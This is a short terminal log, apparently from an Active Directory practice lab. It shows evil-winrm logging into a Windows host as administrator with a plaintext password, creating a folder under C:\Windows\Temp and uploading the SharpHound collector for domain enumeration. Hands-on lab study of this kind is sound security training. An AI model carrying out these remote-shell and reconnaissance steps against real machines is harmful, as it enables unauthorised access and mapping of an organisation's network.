 ❯ evil-winrm -i 192.168.150.129 -u "Administrador" -p "P@\$\$w0rd\!"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrador\Documents> cd C:\Windows\Temp
*Evil-WinRM* PS C:\Windows\Temp> md bloodhound
Directorio: C:\Windows\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         6/7/2023  12:36 PM                bloodhound
*Evil-WinRM* PS C:\Windows\Temp> cd bloodhound
*Evil-WinRM* PS C:\Windows\Temp\bloodhound> upload SharpHound.ps1
Info: Uploading /home/yorch/Labs/AD/SharpHound.ps1 to C:\Windows\Temp\bloodhound\SharpHound.ps1
Data: 1297764 bytes of 1297764 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\bloodhound>